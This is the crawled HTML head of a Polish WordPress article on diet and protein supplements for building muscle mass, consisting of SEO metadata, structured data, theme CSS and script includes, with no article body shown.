

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/
body_size: 25638
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://terapiawjanowcu.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę - terapiawjanowcu.pl</title>
	<link rel="canonical" href="https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę - terapiawjanowcu.pl" />
	<meta property="og:description" content="Zastanawiasz się, jak skutecznie zwiększyć masę mięśniową? Odpowiednia dieta odgrywa kluczową rolę w tym procesie, a jej zasady mogą być zaskakująco proste. Warto wiedzieć, że nie tylko ilość spożywanych kalorii, ale również jakość makroskładników&#046;&#046;&#046;" />
	<meta property="og:url" content="https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/" />
	<meta property="og:site_name" content="terapiawjanowcu.pl" />
	<meta property="article:published_time" content="2017-05-03T11:35:21+00:00" />
	<meta property="article:modified_time" content="2025-12-10T13:31:21+00:00" />
	<meta property="og:image" content="https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="terapiawjanowcu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#article","isPartOf":{"@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/"},"author":{"name":"terapiawjanowcu.pl","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85"},"headline":"Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę","datePublished":"2017-05-03T11:35:21+00:00","dateModified":"2025-12-10T13:31:21+00:00","mainEntityOfPage":{"@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/"},"wordCount":1631,"publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"image":{"@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg","keywords":["arginina odżywki","ćwiczenia odchudzające poznań","ćwiczenia wzmacniające poznań","dieta redukcyjna warszawa","odżywki na masę mięśniową","spalacz tłuszczu dla kobiet","spalacze","sprzęt na siłownie","sterydy ćwiczenia","suplement na rzeźbę","Trec Whey 100","trener personalny kurs w Gdańsku"],"articleSection":["Diety","Sport","Tabletki i suplementy"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/","url":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/","name":"Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę - terapiawjanowcu.pl","isPartOf":{"@id":"https://terapiawjanowcu.pl/#website"},"primaryImageOfPage":{"@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#primaryimage"},"image":{"@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg","datePublished":"2017-05-03T11:35:21+00:00","dateModified":"2025-12-10T13:31:21+00:00","breadcrumb":{"@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#primaryimage","url":"https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2017/11/siłownia_1511613359.jpg","width":1280,"height":855,"caption":"Pexels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://terapiawjanowcu.pl/"},{"@type":"ListItem","position":2,"name":"Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę"}]},{"@type":"WebSite","@id":"https://terapiawjanowcu.pl/#website","url":"https://terapiawjanowcu.pl/","name":"terapiawjanowcu.pl","description":"","publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://terapiawjanowcu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://terapiawjanowcu.pl/#organization","name":"terapiawjanowcu.pl","url":"https://terapiawjanowcu.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/logo/image/","url":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","width":412,"height":58,"caption":"terapiawjanowcu.pl"},"image":{"@id":"https://terapiawjanowcu.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85","name":"terapiawjanowcu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"terapiawjanowcu.pl"},"url":"https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami" href="https://terapiawjanowcu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z komentarzami" href="https://terapiawjanowcu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fdiete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fdiete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #a4bfac; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #a4bfac; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://terapiawjanowcu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://terapiawjanowcu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://terapiawjanowcu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terapiawjanowcu.pl/wp-json/wp/v2/posts/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terapiawjanowcu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terapiawjanowcu.pl/?p=64' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
